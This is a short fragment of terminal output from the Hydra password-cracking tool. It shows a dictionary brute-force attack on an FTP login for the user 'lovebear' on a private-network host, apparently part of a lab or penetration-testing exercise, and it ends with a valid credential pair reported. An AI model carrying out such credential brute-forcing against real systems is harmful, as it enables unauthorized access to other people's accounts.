 [ATTEMPT] target 192.168.197.135 - login "lovebear" - pass "!!!5)fengly" - 14 of
 92176 [child 13] (0/0)
[ATTEMPT] target 192.168.197.135 - login "lovebear" - pass "!!!607baiyun" - 15 o
f 92176 [child 14] (0/0)
[ATTEMPT] target 192.168.197.135 - login "lovebear" - pass "!!!@@@wangping" - 16
of 92176 [child 15] (0/0)
[21][ftp] host: 192.168.197.135 login: lovebear password:
[STATUS] attack finished for 192.168.197.135 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-11-30 03:37:16